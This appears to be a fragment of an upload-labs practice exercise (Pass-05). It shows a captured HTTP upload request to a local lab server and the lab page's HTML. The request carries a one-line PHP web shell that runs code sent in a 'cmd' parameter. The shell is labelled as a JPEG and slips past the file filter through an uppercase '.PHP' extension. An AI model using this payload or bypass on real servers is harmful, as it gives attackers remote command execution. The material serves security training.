 Content-Type: multipart/form-data; boundary=---------------------------168279961491
Content-Length: 317
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-05/index.php
Cookie: pass=05; PHPSESSID=093fe3811c385add0f2fb6856442ec61
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="upload_file"; filename="1.PHP"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------168279961491--
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//1.PHP" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>